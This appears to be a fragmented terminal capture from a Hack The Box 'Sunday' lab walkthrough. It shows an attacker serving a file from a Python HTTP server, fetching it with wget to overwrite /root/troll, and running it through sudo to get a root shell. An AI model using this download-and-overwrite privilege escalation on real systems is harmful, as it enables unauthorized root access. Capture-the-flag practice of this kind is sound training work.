 root@kali:~/Documents/htb/boxes/sunday# ssh -p 22022 -okexAlgorithms=+diffie-hellman-group1-sha1 sunny@10.10.10.76
Password:
Last login: Tue May 19 18:28:41 2020 from 10.10.14.62
Sun Microsystems Inc.   SunOS 5.11      snv_111b        November 2008
sunny@sunday:~$ sudo /root/troll
testing
uid=0(root) gid=0(root)
sunny@sunday:~$ sudo /root/troll
root@sunday:~#
root@kali: ~/Documents/htb/boxes/sunday 63x12
<t 10.10.14.62:8000/troll -O /root/troll
--19:45:55--  http://10.10.14.62:8000/troll
           => `/root/troll'
Connecting to 10.10.14.62:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 22 [application/octet-stream]
100%[===================>] 22            --.--K/s
19:45:55 (4.32 MB/s) - `/root/troll' saved [22/22]
sammy@sunday:~$
root@kali: ~/Documents/htb/boxes/sunday 63x12
root@kali:~/Documents/htb/boxes/sunday# python -m SimpleHTTPSer
ver 8000
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.76 - - [19/May/2020 15:43:56] "GET /troll HTTP/1.0" 20
0 -
10.10.10.76 - - [19/May/2020 15:44:42] "GET /troll HTTP/1.0" 20
0 -
Highlight All Match Case Whole Words 1 of 3 matches